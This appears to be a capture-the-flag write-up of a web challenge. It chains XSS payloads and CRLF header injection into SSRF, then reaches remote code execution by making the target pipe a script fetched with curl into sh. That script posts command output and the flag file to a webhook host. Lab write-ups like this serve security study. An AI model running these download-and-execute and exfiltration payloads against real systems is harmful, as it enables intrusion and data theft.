XSS found:
perico';</script><script>alert('xss');</script><script>
perico';</script><script>document.write('<form action="/upload.php" method="POST" enctype="multipart/form-data"><input type="file" name="file"><input type="submit" value="Subir"></form>');</script><script>
This is not the objective of the challenge.
I’ve been able to perform a SSRF attack by provoking an error in the attack_domain to call the attack_ip function:
http://94.237.51.163:45863/cgi-bin/attack-domain?target=-&name=a%0d%0aLocation:+/a%0d%0aContent-Type:+proxy:http://127.0.0.1/cgi-bin/attack-ip%3ftarget=::1%26name=%0d%0a%0d%0a
So now I’ll try to load the content of a remote file in a webhook and pipe it to bash to send me the result of a command.
The content of the webhook:
#!/bin/bash
curl -X POST 'https://webhook.site/<WEBHOOK_ID>' --data "cmd=$(pwd)"Then what I’ll append to the request to execute a curl request and get rce:
curl 'http://94.237.51.163:45863/cgi-bin/attack-domain?target=-&name=a%0d%0aLocation:+/a%0d%0aContent-Type:+proxy:http://127.0.0.1/cgi-bin/attack-ip%3ftarget=::1%$(curl%2bhttps://webhook.site/<WEBHOOK_ID>|sh)%26name=%0d%0a%0d%0a'This didn’t work because the ip_attack function only accepts ips:

So I’ll need to set up my own server where I’ll put an index.html containing a malicious script to send commands outputs to the webhook:.
The content of the index.html:
#!/bin/bash
curl -X POST 'https://webhook.site/4c227219-d9b7-4b35-8eac-cd20ceb4847a' --data "cmd=$(id)"Then I opened a port in my router:
Once opened, I find out my public ip:
curl ifconfig.me
YOUR_IPThen I set up a local python server:
python3 -m http.server YOUR_ROUTER_OPENED_PORTThen test the connection:
curl YOUR_IP:YOUR_ROUTER_OPENED_PORT
# Here you should see a petition in te terminal of the python serverNow you can modify the script to make a petition to your own server:
curl 'http://94.237.51.163:45863/cgi-bin/attack-domain?target=-&name=a%0d%0aLocation:+/a%0d%0aContent-Type:+proxy:http://127.0.0.1/cgi-bin/attack-ip%3ftarget=::1%$(curl%2bYOUR_IP:YOUR_ROUTER_OPENED_PORT|sh)%26name=%0d%0a%0d%0a'
Got RCE!
So now we’ll enumerate the machine by changing the command inside the index.html until we get the flag:
#!/bin/bash
curl -X POST 'https://webhook.site/4c227219-d9b7-4b35-8eac-cd20ceb4847a' --data "cmd=$(ls /)"
#!/bin/bash

curl -X POST 'https://webhook.site/4c227219-d9b7-4b35-8eac-cd20ceb4847a' --data "cmd=$(cat /flag-g59hKWrD613Pi5T.txt)"